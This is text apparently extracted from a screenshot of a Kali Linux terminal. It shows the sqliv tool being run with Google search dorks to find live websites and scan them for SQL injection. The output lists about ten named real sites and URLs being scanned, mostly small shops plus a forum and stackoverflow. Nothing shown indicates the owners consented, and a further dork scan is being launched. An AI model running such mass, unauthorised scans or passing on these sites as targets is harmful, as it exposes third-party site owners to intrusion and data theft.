 project [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 14:50 1 en
test
noip
sqliv
root@kali: ~/Desktop/sqliv
File Edit View Search Terminal Help
root@kali:~/Desktop/sqliv# ls
Dockerfile lib README.md screenshots sqliv.py
Dockerfile_README.md LICENSE requirements.txt setup.py src
root@kali:~/Desktop/sqliv# chmod +x sqliv.py
root@kali:~/Desktop/sqliv# python sqliv.py -h
usage: sqliv.py [-h] [-d inurl:example] [-e bing, google, yahoo] [-p 100]
[-t www.example.com] [-r] [-o result.json] [-s]
optional arguments:
-h, --help show this help message and exit
-d inurl:example SQL injection dork
-e bing, google, yahoo
search engine [Bing, Google, and Yahoo]
-p 100 number of websites to look for in search engine
-t www.example.com scan target website
-r reverse domain
-o result.json output result into json
-s output search even if there are no results
root@kali:~/Desktop/sqliv# python sqliv.py -d "product.php?idcat=" -e google
[MSG] [14:45:52] searching for websites with given dork
[MSG] [14:45:56] 10 websites found
[MSG] [14:45:57] scanning https://www.reepack.com/product.php?idcat=9&id=4&idsub=13
[MSG] [14:46:45] scanning http://www.duedipiccherecycled.com/eng/product.php?idPag=4&idCat=2&idBrand=29&idArt=16
2&colore=cec4b8&idSpec=314&sex=w
[MSG] [14:45:57] scanning http://www.artdemosaique.com/en/product.php?IDCAT=2&IDCAT2=7
[MSG] [14:47:02] scanning http://www.baseclick.eu/products.php?IDCAT=19&IDSOTTOCAT=46
[MSG] [14:46:53] scanning http://www.baseclick.eu/products.php?IDCAT=7&IDSOTTOCAT=42&IDPROD=&IDSOTTOPROD=24
[MSG] [14:45:57] scanning https://stackoverflow.com/questions/12717112/how-to-display-woocommerce-category-image
[MSG] [14:47:13] scanning http://www.thrillbicycle.com/detail-product.php?id=80&nama=FRAMESET%20RICOCHET&gambar=
ffrico1.jpg&slide=fadeInRightBig
[MSG] [14:47:21] scanning http://www.cioccolatotavoletta.it/products.php?idcat=11
[MSG] [14:47:56] scanning https://forum.devilzc0de.id/t/website-share-link-sql-injection/267930
[MSG] [14:47:50] scanning http://www.trophytrade.com/products.php?idcat=9
root@kali:~/Desktop/sqliv# python sqliv.py -d "products.php?cat=" -e google
Right Control